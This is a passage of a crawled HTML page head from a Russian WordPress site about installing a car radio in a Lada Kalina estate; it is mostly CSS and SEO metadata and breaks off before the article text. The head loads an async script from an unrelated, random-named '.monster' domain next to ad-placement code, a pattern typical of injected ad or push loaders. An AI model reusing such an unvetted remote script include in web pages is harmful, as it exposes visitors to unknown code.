

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html
body_size: 78778
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Установка магнитолы калина 2 универсал - avtoshkolak.ru</title><meta name="description" content="ᐉ Установка магнитолы калина 2 универсал Магнитола в Калину: демонтаж и установка Не так давно АвтоВАЗ начал выпускать Ладу Калину со штатной магнитолой. До" /><link rel="canonical" href="https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html","url":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html","name":"✅ Установка магнитолы калина 2 универсал - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#primaryimage"},"thumbnailUrl":"http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg","datePublished":"2020-03-23T22:02:56+00:00","dateModified":"2020-03-23T22:02:56+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Установка магнитолы калина 2 универсал Магнитола в Калину: демонтаж и установка Не так давно АвтоВАЗ начал выпускать Ладу Калину со штатной магнитолой. До","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#primaryimage","url":"http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg","contentUrl":"http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Установка магнитолы калина 2 универсал"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > 